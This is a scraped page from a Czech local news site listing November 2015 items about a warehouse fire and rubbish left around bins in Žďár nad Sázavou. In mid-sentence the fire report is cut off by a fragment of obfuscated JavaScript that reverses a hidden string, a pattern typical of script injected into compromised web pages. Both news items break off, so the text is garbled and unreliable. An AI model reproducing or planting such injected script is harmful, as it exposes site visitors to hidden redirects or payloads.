
ŽĎÁRSKÝ PRŮVODCE
>
2015
> Listopad
«
Požár skladu pyrotechniky ve Žďáře
nad Sázavou
Pondělí, 2. listopadu 2015
Žďár nad Sázavou / V 11,15 hod jsme na lince
tísňového volání 112 přijali oznámení o požáru
skladu na ulici Vnitřní ve Žďáře nad Sázavou. Na mís;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return...
Nepořádek kolem kontejnerů ve Žďáře
stále přetrvává
Pondělí, 2. listopadu 2015
Žďár nad Sázavou / Leták upozorňující obyvatele
města, aby neodkládali odpady mimo nádoby k ;;